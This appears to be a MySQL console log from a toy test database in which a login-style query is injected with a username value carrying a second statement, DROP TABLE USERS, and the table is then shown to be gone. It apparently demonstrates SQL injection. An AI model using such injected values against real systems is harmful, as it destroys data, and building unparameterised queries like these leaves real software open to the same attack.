 mysql> SELECT * FROM users WHERE username = 'key' AND password = 'key123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | key      | key123   |
+----+----------+----------+
1 row in set (0.00 sec)

mysql>  SELECT * FROM users WHERE username = 'o' AND password = '67';
Empty set (0.00 sec)

mysql> SELECT * FROM USERS;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | key      | key123   |
|  2 | test     | test123  |
+----+----------+----------+
2 rows in set (0.00 sec)

mysql> SELECT * FROM users WHERE username = '';DROP TABLE USERS;--' AND password = 'er';
Empty set (0.00 sec)

Query OK, 0 rows affected (0.03 sec)

    '> ';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
 near '--' AND password = 'er';
'' at line 1
mysql> SELECT * FROM USERS;
ERROR 1146 (42S02): Table 'test_db.users' doesn't exist